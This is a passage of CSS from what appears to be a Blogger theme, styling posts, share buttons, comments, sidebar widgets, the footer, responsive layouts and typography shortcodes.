.cmm-widget{list-style:none;padding:0}
.header-ads h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;    text-decoration: none;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.post h2 a:hover{color:#fd4326}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;    font-family: Oswald;
font-weight: 400;
font-style: normal;}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#fd4326;border-radius:2px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#fd4326;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#fd4326}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:15%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;margin-right:0}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
#related-wrap{margin-bottom:20px}
.related-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px;border-radius:2px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#fd4326}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}
.showpageNum a:hover,.showpage a:hover{background-color:#fd4326}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#fd4326;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#fd4326;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f133';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#fd4326}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget h2{color:#1c1c1c;position:relative;    border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;    padding-bottom: 15px;}
.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#fd4326}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#fd4326;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;text-transform:uppercase;padding:6px 8px;border-radius:2px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#fd4326;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#fd4326;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;    margin-bottom: 5px;
text-decoration: none;
font-size: 15px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.PopularPosts ul li a:hover{color:#fd4326}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
#footer-wrapper{background-color:#0c0c0c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget h2{color:#F2F2F2;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;id #272727}
.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#fd4326}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#fd4326}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#fd4326}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#fd4326}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:10px;    float: left;
height: 30px;
line-height: 30px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: .3px;
color: #888;
text-transform: uppercase;
font-size: 10px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#fd4326}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{    display: block;
width: 30px;
height: 30px;
background-color: #f8d92f;
text-align: center;
color: #2b2b2b;
line-height: 30px;
margin-left: 10px;
padding: 0;
border-radius: 2px;}
.native-opt li a:hover{background-color:#fd4326;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.is-sticky #main-nav{animation-name:none;animation-duration:0s}
.header-menu.row{max-width:100%}
.ticker .widget{max-width:96%}
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
}
@media screen and (max-width: 980px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:25%}
.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}
.featured .feat-column2{padding:0 2.5px 0 0}
.featured .feat-column3{padding:0 0 0 2.5px}
.featured .hot-item,.featured .rcp-thumb{height:300px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}
.fbox .bx-first .bf-content{min-height: auto;}
.sbox .bx-column{width: 100%;padding: 0 !important}
.sbox .item2{margin-top:10px}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}
.featured .feat-column2{width:100%;padding:0}
.featured .hot-item,.featured .rcp-thumb{height:250px}
.featured .feat-column1 .rcp-title{font-size:20px}
.featured .feat-column3{margin-bottom:0!important}
.owl-carousel .owl-item,.carousel-item{width:100%}
.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}
.related-posts .related-item:last-child{margin-bottom:0}
.related-posts .related-item .related-img{height:200px}
.footer-wrapper{height:auto;padding:15px 0}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}
.native-opt{display:none}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
 .tm-head #social-top ul li {
display: inline-block;
    float: none;
}
.tm-head #social-top ul {
    overflow: hidden;
    margin-right: 0;
}
.social-area {
    float: none;
    display: block;
    clear: both;
    text-align: center;
}
.tm-menu {
    float: none;
    width: 100%;
}
.tm-menu {
    float: none;
    width: 100%;
    text-align: center;
}
.tm-menu .selectnav {
    display: inline-block;
}
#topnav {
    height: auto;
}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.error-item{font-size:100px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px 